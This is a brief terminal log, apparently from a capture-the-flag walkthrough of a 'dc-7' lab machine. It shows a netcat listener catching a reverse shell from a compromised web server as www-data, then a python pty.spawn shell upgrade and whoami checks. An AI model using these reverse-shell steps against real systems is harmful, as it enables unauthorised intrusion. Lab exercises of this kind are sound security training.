 ┌──(root㉿kali)-[~/桌面]
└─# nc -lvvp 1234
listening on [any] 1234 ...
172.18.1.143: inverse host lookup failed: Unknown host
connect to [172.18.1.128] from (UNKNOWN) [172.18.1.143] 58634
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-7:/var/www/html$ whoamin
whoamin
bash: whoamin: command not found
www-data@dc-7:/var/www/html$ whoami
whoami
www-data
www-data@dc-7:/var/www/html$